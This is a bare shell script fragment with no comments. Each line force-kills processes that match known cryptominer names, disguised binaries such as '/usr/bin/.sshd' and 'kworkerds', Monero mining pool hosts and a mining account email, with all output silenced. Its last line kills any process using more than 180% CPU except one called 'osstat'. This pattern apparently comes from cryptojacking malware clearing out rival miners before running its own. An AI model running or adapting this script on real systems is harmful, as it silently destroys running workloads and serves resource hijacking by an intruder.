 ps -ef|grep -v grep|grep hwlh3wlh44lh|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep Circle_MI|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep get.bi-chi.com|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep hashvault.pro|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep nanopool.org|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep /usr/bin/.sshd|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "xmr"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "xig"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "ddgs"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "qW3xT"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "wnTKYg"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "t00ls.ru"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "sustes"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "thisxxs"|awk '{print $2}' | xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "hashfish"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "kworkerds"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "/tmp/devtool"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "systemctI"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "kpsmouseds"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "sysguard"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "kthrotlds"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "kintegrityds"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "sysupdate"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep ".systemd-login"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "/etc/update.sh"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "networkservice"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps -ef|grep -v grep|grep "suolbcc"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "zhuabcn@yahoo.com"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep xiaoyao| awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps auxf|grep xiaoxue| awk '{print $2}'|xargs kill -9 >/dev/null 2>&1
ps aux|grep -v grep|grep -v osstat|awk '{if($3>=180.0) print $2}'|xargs kill -9 >/dev/null 2>&1